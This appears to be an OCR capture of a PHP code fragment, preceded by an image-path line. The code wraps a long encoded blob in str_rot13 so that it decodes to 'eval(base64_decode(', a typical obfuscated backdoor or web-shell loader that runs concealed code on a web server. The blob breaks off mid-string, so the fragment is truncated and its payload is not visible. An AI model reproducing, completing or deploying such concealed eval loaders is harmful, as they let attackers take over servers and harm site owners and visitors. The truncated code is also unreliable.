
<?
  @
$strings
(str_rot13(
'riny(onfr64_qrpbqr
("nJLtXTymp2I0XPEcLaLcXFO7VTIwnT8tWTyvqwftsF
OyoUAyVUftVTyzXPSyoKO0rFtxK0ACG0gWEIfvL2kcMJ
50K2AbMJAeVy0cXJEcMFtxK0ACG0gWEIfvL2kcMJ50K2
AbMJAeVy0cB2yzXPScp3AyqPtxL19oVxuHISOsDHAQEI
OHK0AVDIWGEIDvKFxcr2yzXUOlMJqsoJS0L2tbVvRhVK
HvYTMcoTIsM2I0K2AioaEyoaEmXPEsH0IFIxIFJlWGD1
WWHSEsExyZEH5OGHHvKFxcXKfxLmN9VyIHEv04Vwg9MJ
kmMKfxLmN9VaqcozEiq3ZgZGV1ZFV7sK1yoUAyrlEwZQ
0xL19oVxuHISOsDHAQEIOHK0AVDIWGEIDvKGg9nJLbMa
IhL3Eco25sMKucp3EmXPWwqKWfK2yhnKDvXFy7WTZkCJ
A1pzksnJ5cqPtvnUE0pQbiYmLlYwp1YwVkAv42Zl9aMK
DhpTujC2D9Vv51pzkyozAiMTHbWS9GEIWJEIWoVyASHy
MSHy9BDH1SVy0hWS9GEIWJEIWoVyWSHIISH1EsIIWWVy
0cYvVzqG0vYaIloTIhL29xMFtxK1ASHyMSHyfvFSEHHS
9IH0IFK0SUEH5HVy0cYvVzLm0vYvEwZP4vWzx9ZFMcpQ
0vYvEsH0IFIxIFJlWFEH1CIRIsDHERHvWqYvVznQ0vYz
1xAFtvATSxZQt5LwL0LzD5AmEuLmp2Z2EyAzRmMTLjZQ
p3ZGpvYvEsH0IFIxIFJlWGEIWJEIWsGxSAEFWqYvEsH0
IFIxIFJlWFEISIEIAHK1IFFFWqYvEsH0IFIxIFJlWVIS
EDK1IGEIWsDHqSGyDvKF4xLmNhVwRvXFx7L3IloS9mMK
EipUDbWTZkYQDlYTMuoUAyXGgwqKWfK3AyqT9jqPtxLm